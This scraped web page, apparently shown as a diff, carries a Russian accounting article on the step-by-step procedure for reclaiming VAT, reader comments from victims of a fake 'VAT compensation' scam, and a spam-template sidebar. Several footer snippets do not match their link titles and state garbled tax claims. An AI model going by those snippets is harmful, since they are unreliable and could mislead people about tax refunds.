-				<center><img src="img/56f844b5cfec782cb30d72d252dbdb15.jpg" width="50%"   id="mB5niiAHuA"></center><br><br>Подписывайтесь на новости Подписаться ОК Присоединяйтесь к нам в соц. сетях: <span> Новости</span> Статьи Подборки Калькуляторы Календари Форум Поиск <span> Новости</span> Статьи Подборки Калькуляторы Календари Форум Важное за неделю Новое в 4 квартале Инвентаризация График отпусков-2021 Новые коды в платежке Электронные трудовые книжки Порядок расчета НДС в 2020-2021 годах (КБК, формула и др.) НДС 2020-2021 Декларация НДС 2020-2021 Плательщики (НДС) НДС: объект налогообложения Освобождение от НДС Льготы по НДС Налоговая база (НДС) Ставка (НДС) Счет-фактура Универсальный передаточный документ (УПД) Книга покупок Книга продаж Журнал счетов-фактур Раздельный учет (НДС) Вычет НДС Восстановление НДС НДС при импорте НДС при экспорте Налоговый агент (НДС) <span> Возмещение НДС </span> Уплата НДС Рубрикатор <span> </span> Бухгалтерский учет <span> </span> Бухгалтерская отчетность <span> </span> Аудит <span> </span> Налоговые изменения 2021 <span> </span> Налоговые изменения 2020 <span> </span> Налог на прибыль <span> </span> НДС <span> </span> Страховые взносы 2020-2021 <span> </span> Пособия <span> </span> НДФЛ <span> </span> УСН <span> </span> ЕНВД (до 2021) <span> </span> Налог на имущество <span> </span> Земельный налог <span> </span> Транспортный налог <span> </span> Торговый сбор <span> </span> ЕСХН <span> </span> ПСН <span> </span> Водный налог <span> </span> Экологический налог <span> </span> Налог на игорный бизнес <span> </span> Акцизы <span> </span> Уплата налогов (взносов) <span> </span> Возврат и зачет налогов <span> </span> Налоговые проверки <span> </span> Ответственность <span> </span> Статистика <span> </span> Самозанятые <span> </span> Банк <span> </span> Онлайн-кассы ККТ ККМ <span> </span> Блокировка счета <span> </span> МСФО <span> </span> Управленческий учет <span> </span> Анализ хозяйственной деятельности (АХД) <span> </span> Охрана труда и аттестация <span> </span> Охрана труда <span> </span> Валютные операции <span> </span> Налоговая система РФ <span> </span> Налоговое планирование <span> </span> Финансовый контроль <span> </span> Договоры <span> </span> ООО <span> </span> АО <span> </span> Справочная информация <span> </span> Проекты <span> </span> Банк касса <span> </span> Расчеты <span> </span> Учет затрат <span> </span> Учет ОС и НМА <span> </span> Учет МПЗ <span> </span> Зарплаты и кадры <span> </span> Основы трудового законодательства <span> </span> Прием на работу и переводы <span> </span> Увольнение <span> </span> Трудовой договор <span> </span> Коллективный договор и локальные акты <span> </span> Рабочее время и режим труда <span> </span> Отпуск и время отдыха <span> </span> Оплата труда <span> </span> Социальное партнерство <span> </span> Ответственность и взыскания <span> </span> Пенсии <span> </span> Льготы, гарантии и компенсации <span> </span> Профстандарты и должностные инструкции <span> </span> Трудовые книжки <span> </span> Кадровые документы и образцы <span> </span> Персональные данные <span> </span> Стаж <span> </span> ИП Раскрыть список рубрик Узнать цену системы <br/> КонсультантПлюс Заказать прайс-лист Самое актуальное Календарь бухгалтера на 16 ноября 2020 года Инвентаризация в условиях коронавируса (рекомендации, образцы) График отпусков на 2021 год составляйте с учетом пандемии Что сделать бухгалтеру в ноябре Образец приказа о переводе на дистанционную работу До 30 ноября ФНС ждет от вас заявление Как прописать условие о пандемии в договоре Меняется оформление путевых листов Подпишитесь на специальную бесплатную еженедельную рассылку, чтобы быть в курсе всех изменений в бухгалтерском учете: Подписаться Присоединяйтесь к нам в соц. сетях: Горячие подборки <span> </span> <span> Электронные трудовые книжки </span> <span> </span> <span> Инвентаризация </span> <span> </span> <span> Учетная политика-2021 </span> <span> </span> <span> КБК-2020-2021 </span> Все подборки Календарь бухгалтера Производственный НДС, страховые взносы, УСН 6%, УСН 15%, ЕНВД, НДФЛ, пени Калькуляторы Отправляем письма с главными обсуждениями недели Подписаться <span> Главная</span> / <span> Порядок расчета НДС в 2020-2021 годах (КБК, формула и др.)</span> / <span> Порядок возмещения НДС в 2020-2021 годах</span> / <span> <span> Как возвращается НДС: схема возврата (возмещения)</span> </span> <h1> Как возвращается НДС: схема возврата (возмещения) </h1> Григорьева Елена 05 января 2020 <span> </span> <span> Распечатать </span> Возврат НДС – процедура его прописана в НК РФ. Сумма налога к возврату формируется в случае превышения суммы вычетов над суммой НДС, начисленного по реализации, за налоговый период. Основные этапы и нюансы НДС к возврату рассмотрены в нашей статье. А еще в ней вы найдете пошаговую инструкцию по возмещению НДС. Возврат НДС: что это такое и в чем его особенности Что может дать гарантию возврата НДС Схема возврата НДС Шаг 1. Подача декларации с суммой НДС к возврату. Шаг 2. Составление налоговыми органами акта налоговой проверки, если нарушения выявлены. Шаг 3. Представление налогоплательщиком письменных возражений по выявленным нарушениям. Шаг 4. Принятие налоговым органом решения о привлечении либо отказе от привлечения налогоплательщика к ответственности. Шаг 5. Зачет НДС в счет погашения задолженности, если у налогоплательщика есть недоимка по НДС, федеральным налогам и задолженности по пеням и штрафам. Шаг 6. Принятие налоговым органом решения о возмещении НДС, если в ходе камеральной проверки нарушения не выявлены. Шаг 7. НДС возвращается налогоплательщику при отсутствии у него недоимки по НДС, федеральным налогам и задолженности по пеням и штрафам. Шаг 8. НДС перечисляется на банковский счет налогоплательщика в течение 5 рабочих дней с момента получения поручения ОФК. Шаг 9. Получение налогоплательщиком процентов за нарушение срока возврата НДС. Итоги <h2> Возврат НДС: что это такое и в чем его особенности</h2> <p> Вопрос о возврате НДС возникает в том случае, если по итогам налогового периода сумма вычетов по НДС оказывается больше, чем сумма налога, исчисленного к уплате в бюджет с осуществленной за этот период реализации и иных операций, требующих начисления налога. Отражается эта картина в декларации. Причем возврат НДС для юридических лиц и возврат НДС для ИП базируются на одних и тех же правилах.</p> <p> В самой сути ситуации возникновения возврата заложены 2 основных момента, требующих одновременного наличия у лица, формирующего декларацию:</p> статуса плательщика НДС; права на применение вычетов по налогу. <p> <strong> Подробнее о плательщиках и неплательщиках НДС, а также о том, кто может воспользоваться правом на вычет, читайте в статье Кто является плательщиком НДС? . </strong> </p> <p> Статус плательщика НДС это удел тех, кто работает на ОСНО. Они обязаны начислять НДС с реализации и иных операций, подлежащих обложению этим налогом, оформлять счета-фактуры, вести книги покупок-продаж, сдавать НДС-декларации. И они вправе применять вычеты в объеме налога, предъявляемого поставщиками и возникающего при некоторых иных операциях (например, по капвложениям, осуществленным собственными силами). </p> <p> У неплательщиков НДС в определенных случаях возникает обязанность по начислению НДС к уплате и сдаче декларации в отношении начисленного налога, однако право на вычет у них не появляется никогда.</p> <p> <strong> О том, когда у неплательщика НДС возникает обязанность начислить этот налог, читайте в этом материале . </strong> </p> <p> Возврат НДС подразумевает последовательное осуществление ряда определенных действий, по завершении цепочки которых налогоплательщик получает на свой расчетный счет сумму налога из бюджета.</p> <h2> Что может дать гарантию возврата НДС</h2> <p> Чаще всего с ситуацией возврата НДС сталкиваются экспортеры, применяющие по отгрузкам на экспорт ставку 0% (п. 1 ст. 164, ст. 165 НК РФ ) и имеющие право на вычет налога, уплаченного поставщикам, при приобретении у них товаров, работ, услуг, относящихся к продажам за рубеж. Для них вопрос о возврате НДС при экспорте из России в зависимости от доли продаж на экспорт в общем объеме реализации может возникать ежеквартально.</p> <p> <strong> О возврате НДС при экспорте подробно можно узнать, ознакомившись с нашей рубрикой НДС при экспорте товаров в 2019 - 2020 годах (возмещение) </strong> <strong> . </strong> </p> <p> Сразу отметим, что само по себе превышение суммы вычетов над суммой начисленного НДС за налоговый период это еще не гарантия возврата НДС. Для возвращения НДС необходимо пройти установленную на законодательном уровне процедуру.</p> <p> Ключевое место в ней занимает камеральная проверка, проводимая ИФНС после подачи декларации с суммой налога к возмещению. Для этой проверки у налогоплательщика запрашивается достаточно объемный пакет документов, которые для экспортера делятся на 2 группы:</p> подтверждающие право на применение ставки 0% по реализации; обосновывающие сумму вычета. <p> <strong> См. также: Какой порядок возмещения НДС из бюджета? .</strong> </p> <h2> Схема возврата НДС</h2> <p> Представим схему возврата НДС в виде пошаговой инструкции. Данная схема возврата НДС позволит налогоплательщику проконтролировать соблюдение процедуры по возврату налога и при выявлении нарушений поможет отстоять свои права.</p> <h3> Шаг 1. Подача декларации с суммой НДС к возврату.</h3> <p> Ее камеральная проверка проводится налоговой инспекцией в течение двух месяцев, но в отдельных случаях может продляться до трех (п. 1 ст. 176, ст. 88 НК РФ). </p> <p> В ходе такой проверки налоговики вправе истребовать документы, подтверждающие применение налоговых вычетов (п. 8 ст. 88 НК РФ, п. 25 постановления Пленума ВАС РФ от 30.07.2013 № 57, письмо ФНС России от 22.08.2014 № СА-4-7/16692).</p> <p> <strong> Подробнее об этой проверке читайте в статье Особенности камеральной проверки по НДС к возмещению . </strong> </p> <p> Если налоговые органы в ходе проверки выявили нарушения, то переходите к шагу 2.</p> <p> Если нарушения не выявлены, то переходите к шагу 6.</p> <h3> Шаг 2. Составление налоговыми органами акта налоговой проверки, если нарушения выявлены.</h3> <p> В этом акте налоговые органы отражают выявленные нарушения (п. 3 ст. 176 НК РФ, ст. 100 НК РФ).</p> <h3> Шаг 3. Представление налогоплательщиком письменных возражений по выявленным нарушениям.</h3> <p> В течение одного месяца с момента получения акта налоговой проверки налогоплательщику, не согласному с результатом проверки, необходимо представить письменные возражения по выявленным нарушениям (п. 6 ст. 100 НК РФ).</p> <h3> Шаг 4. Принятие налоговым органом решения о привлечении либо отказе от привлечения налогоплательщика к ответственности.</h3> <p> В течение 10 рабочих дней после получения возражений налоговая инспекция рассматривает материалы проверки и возражения (ст. 101 НК РФ) и принимает решение (п. 3 ст. 176 НК РФ) о возмещении НДС (полностью или частично) и решение о привлечении либо отказе от привлечения налогоплательщика к ответственности. О принятом решении налоговики должны уведомить налогоплательщика в течение 5 рабочих дней с момента его принятия (п. 9 ст. 176 НК РФ).</p> <p> Перед тем как принять решение о возврате НДС или зачете (п. 3 и 7 ст. 176 НК РФ), налоговые органы выясняют вопрос о наличии недоимки по НДС, федеральным налогам, долгов по пеням и штрафам, относящимся к федеральным налогам.</p> <p> Если недоимка есть, то переходите к шагу 5.</p> <p> Если недоимки нет, то переходите к шагу 7.</p> <h3> Шаг 5. Зачет НДС в счет погашения задолженности, если у налогоплательщика есть недоимка по НДС, федеральным налогам и задолженности по пеням и штрафам.</h3> <p> В этом случае налоговики самостоятельно производят зачет НДС в счет погашения имеющейся задолженности (п. 4 ст. 176 НК РФ). Если недоимка образовалась за период с даты подачи декларации до даты возврата НДС, то пени на нее не начисляются в случае, если сумма недоимки не превышает сумму НДС, подлежащую возмещению.</p> <p> Если сумма НДС меньше суммы недоимки (штрафа, пеней), то оставшаяся задолженность должна быть погашена налогоплательщиком.</p> <p> Если сумма НДС больше или равна сумме недоимки, то недоимка считается погашенной.</p> <p> Для возвращения оставшейся суммы НДС, подлежащей возврату, переходите к шагу 7.</p> <h3> Шаг 6. Принятие налоговым органом решения о возмещении НДС, если в ходе камеральной проверки нарушения не выявлены.</h3> <p> Такое решение налоговые органы должны принять в течение 7 рабочих дней.</p> <h3> Шаг 7. НДС возвращается налогоплательщику при отсутствии у него недоимки по НДС, федеральным налогам и задолженности по пеням и штрафам.</h3> <p> В этом случае налоговые органы отправляют в ОФК поручение на возврат НДС. Сделать это обязывают положения абз. 1 п. 8 ст. 176 НК РФ. Не забывайте, что для возврата налога нужно подать соответствующее заявление (вместе с декларацией или позднее). </p> <h3> Шаг 8. НДС перечисляется на банковский счет налогоплательщика в течение 5 рабочих дней с момента получения поручения ОФК.</h3> <p> О таком перечислении ОФК должно уведомить налоговые органы (абз. 2 п. 8 ст. 176 НК РФ).</p> <p> Если срок возврата НДС не нарушен, то процедура возврата считается завершенной.</p> <p> Если же НДС был возвращен с нарушением сроков, то начиная с 12-го дня после даты окончания камеральной проверки, начисляются проценты согласно п. 10 ст. 176 НК РФ. В этом случае переходите к шагу 9.</p> <h3> Шаг 9. Получение налогоплательщиком процентов за нарушение срока возврата НДС.</h3> <p> При уплате процентов в полном объеме процедура возврата считается завершенной.</p> <p> Если же проценты не были полностью уплачены налогоплательщику, то в этом случае в течение 3 рабочих дней со дня получения уведомления ОФК налоговики принимают решение о перечислении оставшейся суммы процентов (п. 11 ст. 176 НК РФ).</p> <p> На следующий день налоговые органы направляют в ОФК поручение на оплату оставшихся процентов (п. 11 и 8 ст. 176 НК РФ).</p> <p> Пример расчета процентов за несвоевременный возврат НДС смотрите в Готовом решении от КонсультантПлюс. Сверьтесь со своими расчетами и не допустите ошибок.</p> <h2> Итоги</h2> <p> Вопрос о возмещении НДС из бюджета за налоговый период возникает, когда сумма вычетов превышает величину налога, начисленного к уплате, и появляется только у плательщиков НДС, поскольку у неплательщиков отсутствует возможность применить вычеты. Процедура возмещения состоит из нескольких этапов &ndash; от сдачи декларации до получения из бюджета налога.</p> Источники: <span> Налоговый кодекс РФ</span> <span> Постановление Пленума ВАС РФ от 30.07.2013 N 57</span> <span> Более полную информацию по теме вы можете найти в КонсультантПлюс .<br/> </span> Полный и бесплатный доступ к системе на 2 дня. <span> </span> <span> Добавить в закладки </span> <span> Предыдущая статья </span> <span> Следующая статья </span> Советуем прочитать Возврат товара поставщику в 2020 году: НДС Порядок и сроки уплаты НДС в 2020 году Последнее с форума Уведомление об открытии счета в иностранном банке. Страховые взносы при закрытии ИП Смена юридического адреса1 Ваши вопросы Надежда 25 октября 2020 11:05 Постоянная ссылка Совести нет, моя пенсионер. Перевела деньги, хорошо, что сумма всего 335 рублей,вопрос один, что делать с картой. Ответить Галина Анатольевна 21 августа 2020 10:41 Постоянная ссылка Я тоже потратила деньги и ни какой компенсации мне ,как вернуть свои деньги от этих мошенников?!!! Ответить Оксана 10 октября 2020 05:44 Постоянная ссылка Меня тоже обманули Ответить Асема 18 августа 2020 00:36 Постоянная ссылка Полнейший лохотрон!!!! Как же так вышло???? Начислили 270120р. Я обрадовалась уши развесила. Перевела им в общей сумме 5000р. Да будет мне уроком на всю жизнь!!!! Ответить Ксюша 3 ноября 2020 14:04 Постоянная ссылка Я тоже потратила в общей сумме 5000 рублей ещё и мой банк заблокировал карту. Ответить Мария 15 августа 2020 21:56 Постоянная ссылка Мне сегодня начислили тоже 270 т. р. Конечно они нас обманывают!!! Слов просто нет.... Последнее выманивают из людей. Ответить Фируза 30 июля 2020 10:25 Постоянная ссылка Здраствуйте и я потратила сколько денги и не знаю что делат. Скажите пожалуста тепер что делат? Ответить евгений 20 июля 2020 16:05 Постоянная ссылка развод чистой воды теже 270 120 рублей Ответить Марина 12 июля 2020 03:55 Постоянная ссылка Как получить компенсацию ндс, чтобы не попасть на мошенников? Ответить Элиза 12 июля 2020 15:46 Постоянная ссылка Если вы обычное физлицо (не ИП, не организация), то для вас нет никакой компенсации, никакого возврата НДС. Все обещания вернуть вам НДС в интернете - обман, не поддавайтесь.<br/> Граждане, уважаемые, прежде чем что-то кому-то платить, выясните, что вы делаете, для чего и не обман ли это. Если вам обещают вернуть НДС - прекращайте общение по этому вопросу. Вас все равно постараются ввести в заблуждение и обмануть. Ответить Таня 12 ноября 2020 23:07 Постоянная ссылка Боже, вы что люди! Не знала что люди настолько наивны!!! Сколько мне приходило этих писем, я все думала неужели кто то ведётся?!! А тут вон сколько, извините, лохов, по другому и не скажешь. Государство никогда просто так вам ничего не выплатит. За исключением тех случаев, как на карантине, сам вождь с экрана вещал, что кому и сколько Ответить Марина 12 июля 2020 03:53 Постоянная ссылка Здравствуйте! Меня тоже развели. Я почти потеряла 12 тыс и теперь незнаю, что делать. Как им не стыдно мошенники. Сумма была одна и та же 270.120. Ответить Эдуард Биктимеров 27 июня 2020 22:33 Постоянная ссылка Мне тоже насчитали 270 120руб это лохотрон, не верьте люди Ответить Рафа 6 июля 2020 08:08 Постоянная ссылка Такую же сумму и мне насчитали. Короче лохотрон Ответить Светлана 1 июля 2020 23:20 Постоянная ссылка Это лохотрон,насчитали 270,120р. Первый раз заплатила ,второй раз заплатила,и там ещё нужно было заплатить но я уже не стала платить,и с каждым разом больше сумма Ответить Светлана 27 июля 2020 19:16 Постоянная ссылка Когда мне сказали заплатить 350 за юриста я поняла что развод и вышла) Ответить Елизавета 3 июля 2020 11:41 Постоянная ссылка Это лохотрон..я тоже так же попалась на этом Ответить Величкин Максим Владимирович 26 июня 2020 16:48 Постоянная ссылка Это лохотрон. Сам попался на это. Насчитали мне почти 270000 рублей но почему-то в гривнах. Потребовали оплатить работу юриста. Сначала один раз 480 рублей я заплатил. Потом 980. И всё. Никакой выплаты не получил. На ютубе, в телеграме и ещё куча писем мне пришло. Везде один и тот же развод. Ответить Саша 25 июня 2020 19:30 Постоянная ссылка Куда вообще нужно обратится , что за организация ,куда нужно ехать ? Ответить Анна 15 июня 2020 21:41 Постоянная ссылка Что теперь делать с картой? Блокировать и новую заводить после лохотрон? Ответить Андрей 13 июня 2020 18:01 Постоянная ссылка Здравия по шаговой оплатил<br/> Как возвратить суммы Ответить Луиза 11 июня 2020 12:29 Постоянная ссылка И почему у меня большой налог 13 процентов я многодетная мама и никакой помощи Ответить Луиза 11 июня 2020 12:25 Постоянная ссылка Где гарантия что я могу получить свой ндс Ответить Мария 11 июня 2020 13:21 Постоянная ссылка Если вы обычное физлицо, то НДС к возврату вам не положен. Не поддавайтесь на уговоры что-то перечислить взамен на получение НДС. Это мошенничество. Ответить Андрей 5 июня 2020 08:59 Постоянная ссылка Отправил запрос на получение на ндс всё зависло. Ответить Ксюша 29 октября 2020 08:15 Постоянная ссылка Здраствуйте да я хотела тоже сегодня оформить и оплатить потом подумала что надо сначала прочитать коминтарии,да и теперь боюсь Ответить Андрей 23 мая 2020 18:41 Постоянная ссылка Это мошенники, чистой воды. У кого есть возможность наказать их- сделайте одолжение, пожалуйста! Ответить Ольга 18 мая 2020 15:47 Постоянная ссылка <p> Не верьте, людей обманывают, как могут, деньги сдирают.</p> Ответить Светлана 15 мая 2020 14:48 Постоянная ссылка Обман,я заплатила 7000тысяч,и этому нет конца,и ещё нужно перечислять. Будьте внимательнее,это мошенники. Ответить Джек 10 мая 2020 09:26 Постоянная ссылка Как могли найти у моего сына которому 8 лет НДС. Полный розвод. Ответить Элиза 8 мая 2020 14:56 Постоянная ссылка Вернуть НДС могут только организации или ИП, которые уплачивают НДС в своей деятельности (эта статья как раз именно для таких лиц). Обычные физические лица вернуть НДС не могут. Поэтому не поддавайтесь на такие предложения (если вы обычное физлицо). Никто вам денег не вернет, а вот взять с вас деньги за "якобы возврат НДС" - это да. Ответить Галина Шахова 8 мая 2020 14:50 Постоянная ссылка Не ведитесь, лохотрон Ответить Сергей 7 мая 2020 13:13 Постоянная ссылка Это мошенники и воры и обманщики не верьте и не ведитесь на это Ответить Сергей 7 мая 2020 13:12 Постоянная ссылка Я потерял немного но это лохотрон с выплатами НДС которые не существует. Ответить Надежда 4 мая 2020 11:57 Постоянная ссылка Я повелась на этот развод, подскажите что делать? Ответить Надежда 16 апреля 2020 16:04 Постоянная ссылка Это аферисты...!!! Ответить Олег 7 апреля 2020 10:16 Постоянная ссылка Как получить компенсации за индс Ответить Наталья 12 апреля 2020 00:12 Постоянная ссылка Компенсация НДС это не обман? Ответить Элиза 8 мая 2020 14:57 Постоянная ссылка Если вы обычное физлицо - обман, конечно. Ответить Людмила 7 апреля 2020 08:24 Постоянная ссылка Куда идти что бы узнать сколько мне вернут по НДС? И что то нужно для этого? Ответить Марина 15 апреля 2020 09:04 Постоянная ссылка Куда обращаться за компенсацией НДС Ответить Наталья 5 апреля 2020 13:35 Постоянная ссылка Сегодня оформляла возврат ндс. Заплатила все,как положено. Ответа никакого не дождалась. Это ,что,очередное воровство? Ответить Валентина 16 апреля 2020 12:32 Постоянная ссылка Добрый день!!! Это всё полнейшая враньё. Не верите этим машеникам вы знаете сколько я денег оставила что бы получить эту компенсацию всё в пустую. Эти сволочи дурят людей как могут. Ответить Гуландом 20 марта 2020 22:58 Постоянная ссылка Здраствуйте. Как я могу получить НДС КОМПЕНЦАЦИЮ Ответить Ксения 19 марта 2020 16:31 Постоянная ссылка Здравствуйте! Как получить возврат НДС и где можно проверить Ответить Борисов Родчеслав Николаевич 1 марта 2020 04:08 Постоянная ссылка Как получить ндс компенсацию Ответить Елена 28 февраля 2020 18:41 Постоянная ссылка Как узнать положена ли мне компенсация за ндс? Ответить Леван 28 февраля 2020 02:25 Постоянная ссылка Я не могу понять это мошеиничество или нет как получить ндс кто то подскажет мне Ответить Ольга 11 мая 2020 23:26 Постоянная ссылка Чистейшей воды лохотрон и развод . Сама попалась на эту удочку. Заплатила за , за регистрацию, составление каких-то документов И так далее , когда всё таки поняла что развод написала на якобы из электронную почту, в поддержку,которая как оказалась не существует Ответить Людмила Ивановна 24 марта 2020 15:06 Постоянная ссылка Как узнать свою компенсацию Ответить Алеесандр 26 февраля 2020 14:00 Постоянная ссылка Почему не вычитают сумму пошлины из компенсации? Ответить Сергей 4 февраля 2020 18:02 Постоянная ссылка Планируется строительство завода. Инвестиционная фаза - 1,5 года, исчисленного к уплате НДС в течение 1,5 года не образуется. Предполагается, что часть оборудования будет закупаться у иностранных производителей. <br/> Вопрос: когда сможем начать возвращать НДС? Только после ввода в эксплуатацию? Ответить Глеб 22 января 2020 16:01 Постоянная ссылка Кто-нибудь вернул свой НДС назад? Ответить Андрей 7 января 2020 18:15 Постоянная ссылка Если мне выставляют счёт с НДС и я его оплачиваю также с НДС, то как мне возвращается НДС? Ответить Алена 17 декабря 2019 05:23 Постоянная ссылка Мне пришла ссылка о возврате НДС и просили номер карты последние 6 цифр. Потом нашли что у меня 270 т.р. Подскажите это машейники или нет Ответить ирина 26 октября 2020 13:32 Постоянная ссылка Попала также что теперь делать Ответить Диана 3 июня 2020 09:52 Постоянная ссылка Тоже самое нашли, вот думаю как обратно деньги вернуть. Ответить Ольга 11 мая 2020 23:27 Постоянная ссылка Да, мошенники Ответить Соня 16 апреля 2020 18:29 Постоянная ссылка Вруны и мошенники Ответить Елена 29 марта 2020 01:57 Постоянная ссылка Лохотрон.Не ведитесь люди. Ответить Татьяна 26 марта 2020 01:32 Постоянная ссылка Мошенники Ответить Александр 28 февраля 2020 21:40 Постоянная ссылка Да Ответить Леван 28 февраля 2020 02:30 Постоянная ссылка В какои саит надо заити для получения суммы от ндс Ответить Ильгам 17 февраля 2020 11:42 Постоянная ссылка Мне тоже насчитали 270120 рублей, дальше я с ними не стал связываться. Ответить Людмила 24 марта 2020 15:09 Постоянная ссылка У меня тоже пришла такая же сумма,это аферисты Ответить Оксана 16 апреля 2020 15:55 Постоянная ссылка Вы не первая такая вчера мне тоже такую же сумму насчитали ,народ -это аферисты ,нашлась выплата моему 16 летнему сыну и сумма тоже 270000,это просто развод Ответить Алекс 20 декабря 2019 03:29 Постоянная ссылка Да это мошенники Ответить Андрей 20 ноября 2019 17:39 Постоянная ссылка Сколько денег я получил у Ответить Олег 14 ноября 2019 23:02 Постоянная ссылка Хочу найти в реестре свою сумму возврата ндс Ответить Люда 12 ноября 2019 11:05 Постоянная ссылка Куда обращаться за возвратом НДС? Ответить Анна 10 марта 2020 15:08 Постоянная ссылка В налоговую Ответить Ноздряков Олег владимирович 26 октября 2019 00:45 Постоянная ссылка Закончить регистрацию компенсации НДС поставить подпись на заявление Ответить Мадина 19 октября 2019 12:39 Постоянная ссылка Хочу получить возврать за налоги как это можно сделаь Ответить Талапбек 4 ноября 2020 19:51 Постоянная ссылка Как можно оформить Ответить Людмила 24 марта 2020 15:10 Постоянная ссылка Не как Ответить Наиль 13 сентября 2019 20:33 Постоянная ссылка В строительной организации продали услугу, уплатили ндс, но покупатель не оплатил. Теперь он банкрот. Как можно вернуть уплаченный ндс? Ответить Анатолий 1 августа 2019 18:23 Постоянная ссылка Предприятие экспортер заключила сделку с партнерами входящими в ТС. Возмещение составит 200 млн. руб. Может ли фнс препятсвовать возврату НДС?? Ответить Рахат 15 июля 2019 14:47 Постоянная ссылка Добрый день. Пожалуйста, разъясните по возврату НДС. недавно зарегистрировали ООО, эта компания будет заниматься закупок товара у производителей будет покупать товар с НДСи сразу же компания данный товар будет продавать другой компании ,которая имеет документы для отправки в Китай.В этом случае 1 компания которая купила товар у производителя с НДС имеет право вернуть НДС или его будут возвращать той компании через которую произведен экспорт в Китай. Хотя по факту уплатил НДС 1 компания,купив оплатив деньги за товар. Ответить Валентина 30 апреля 2019 15:17 Постоянная ссылка Мы на ЕСХН и в этом году платим НДС. Пожалуйста объясните. В прошлом году на кредитные средства купили ГСМ, в первом квартале 2019 г. с реализации гасили этот кредит. Можем ли мы к возмещению в первом квартале брать суммы НДС по этим материалам, купленным в прошлом году на кредитные средства? Ответить Игорь 2 февраля 2019 11:02 Постоянная ссылка НДС за новый авто можно вернуть Ответить Ваш вопрос <span> Ваше сообщение отправленно! </span> Написать еще? © 2016 - 2020. Nalog-Nalog.ru - бухгалтерские новости и статьи. +7 (495) 134-48-07 О проекте Эксперты НН Контакты Поиск Правила использования материалов и авторские права Пользовательское соглашение Политика по обработке персональных данных Рекламодателям Полный и бесплатный<br> доступ к системе на 2 дня Получить доступ Помогаем в работе. Подпишитесь на рассылку – 1 раз в неделю, бесплатно. Есть вопросы? Получите быстрый ответ на форуме<br>
-						
-<iframe width="615 height="315" src="https://www.youtube.com/embed/q7PQnlgmmFY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/af8f263868d25ed6fe9daac98d42fb25.jpg" width="50%"/>
-
-			<br class="clearfix" />
-		</div>
-		<div id="sidebar">
-			<div class="box">
-				<h3>Menu</h3>
-<ul>
-<li><a href="index.html">Возможно ли получить возврат НДС для физических лиц</a></li>
-<li><a href="1.html">Возврат (возмещение) НДС из бюджета</a><br></li>
-<li><a href="2.html">Возмещение НДС: как вернуть НДС при экспорте, как ...</a><br></li>
-<li><a href="3.html">Возврат НДС из бюджета</a><br></li>
-<li><a href="4.html">Как возвращается НДС: схема возврата (возмещения) - nalog ...</a><br></li>
-<li><a href="5.html">Возмещение НДС из бюджета: порядок и условия. Как ...</a><br></li>
-<li><a href="6.html">Возврат НДС для юридических лиц (возмещение) в 2020 году ...</a><br></li>
-<li><a href="7.html">Возврат НДС для юридических лиц: способы и порядок возврата</a><br></li>
+<li><a href="index.html">Возврат НДС для юридических лиц: способы и порядок возврата</a></li>
+<li><a href="1.html">Получение банковской гарантии на возврат НДС - Народный ...</a><br></li>
+<li><a href="2.html">Возмещение НДС из бюджета: порядок и условия. Как ...</a><br></li>
+<li><a href="3.html">Возврат (возмещение) НДС из бюджета</a><br></li>
+<li><a href="4.html">Возврат НДС-переплаты из бюджета: как не потерять лимит ...</a><br></li>
+<li><a href="5.html">Возмещение НДС: возврат налога на добавленную стоимость ...</a><br></li>
+<li><a href="6.html">Возврат НДС физическим и юридическим лицам (ООО)</a><br></li>
+<li><a href="7.html">Возврат НДС для физических лиц: как вернуть с покупки ...</a><br></li>
 <li><a href="8.html">Возврат НДС для физических и юридических лиц в 2020 году</a><br></li>
-<li><a href="9.html">Возврат 13 процентов за медицинские услуги: размер вычета</a><br></li>
-</ul>
-			</div>
-
-		</div>
-		<br class="clearfix"  id="LZ5p26BanlBo1MJ"/>
-	</div>
-	<div id="page-bottom">
-		<div id="page-bottom-content">
-				<p>
-					<ul>
-<li><a href="index.html">Возможно ли получить возврат НДС для физических лиц</a><br> Банковская гарантия на возврат НДС являет собой разновидность обязательств банка-гаранта выплатить излишне возвращенный предприятию НДС в бюджет. Подробнее вопросы о гарантийных услугах банка по</li>
-<li><a href="1.html">Возврат (возмещение) НДС из бюджета</a><br> Возвращение НДС | www.vozvrat-nds.pro 2020 ... Во Франции с января 2009 года возврат НДС для компаний является ежемесячным вместо ежеквартального, как ранее", — рассказал UBR.ua президент Ассоциации ...</li>
-<li><a href="2.html">Возмещение НДС: как вернуть НДС при экспорте, как ...</a><br> В бухучете возврат НДС из бюджета отражается записью: Д-т 51 — К-т 68. Обоснование. По общему правилу «входной» НДС принимается к вычету в пределах НДС, исчисленного по реализации.</li>
-<li><a href="3.html">Возврат НДС из бюджета</a><br> Возврат НДС для юридических лиц – трудоемкий и сложный процесс, который запрашивает особенного внимания. Это версия по оплате гос. субсидий. Они влияют на развитие бизнеса в государстве и ...</li>
-<li><a href="4.html">Как возвращается НДС: схема возврата (возмещения) - nalog ...</a><br> НДС – это налог на добавленную стоимость, оплачиваемый всеми гражданами России без исключения. Практически каждый сейчас знает, что основной процент составляет 20%. Конечно, есть и льготный процент, он равен 10%.</li>
-<li><a href="5.html">Возмещение НДС из бюджета: порядок и условия. Как ...</a><br> Возврат НДС – процедура его прописана в НК РФ. Сумма налога к возврату формируется в случае превышения суммы вычетов над суммой НДС, начисленного по реализации, за налоговый период.</li>
-<li><a href="6.html">Возврат НДС для юридических лиц (возмещение) в 2020 году ...</a><br> «Крайнев и партнеры» расскажет, предусмотрен ли возврат НДС физическому лицу и в каком случае можно воспользоваться правом на возмещение НДС из бюджета ООО. Наш телефон ☎ 8(495)136-52-04</li>
-<li><a href="7.html">Возврат НДС для юридических лиц: способы и порядок возврата</a><br> Возврат НДС. Рассчитывать на возврат НДС из бюджета можно в следующих ситуациях. Ситуация 1. Вы перечислили в бюджет сумму НДС больше, чем были должны. К примеру, по данным декларации сумма ...</li>
-<li><a href="8.html">Возврат НДС для физических и юридических лиц в 2020 году</a><br> Возврат НДС юридическому лицу представляет собой разницу между неполученной прибылью предприятия и фактически уплаченным налогом на добавленную стоимость.</li>
-<li><a href="9.html">Возврат 13 процентов за медицинские услуги: размер вычета</a><br> Статьи про возврат НДС при экспорте, о продаже товаров а экспорт в Казахстан, Китай и другие страны. Советы, полезная информация</li>
-</ul>
-				</p>
-		</div>
-		<br class="clearfix"   id="I3spYhLnI"/>
-	</div>
-</div>
-<div id="footer">
-	&copy; Untitled. All rights reserved | </a>.
-</div>
-</body>
-</html>
